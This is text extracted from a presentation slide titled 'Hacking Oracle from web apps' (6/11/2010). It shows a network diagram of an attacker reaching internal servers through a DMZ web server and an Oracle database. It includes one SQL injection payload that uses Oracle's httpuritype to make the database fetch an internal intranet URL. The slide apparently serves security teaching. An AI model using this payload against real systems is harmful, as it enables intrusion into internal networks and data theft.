 LAN
http://vuln.com?...
Web
Interface
Attacker
Web server
DMZ
ORACLE
database server
http://intranet.vulnapp...
Web
Interface
Pwned! ;-)
http://vuln.com/ora2.php?name=-5 union
selectcast(substr(httpuritype(‘http://127.0
.0.1:8080/sqlinjection/default3.asp’).getcl
ob(),1,1000) as varchar(1000)) from dual--
MS SQL database
server
Internal web
application server
6/11/2010
Hacking Oracle from web apps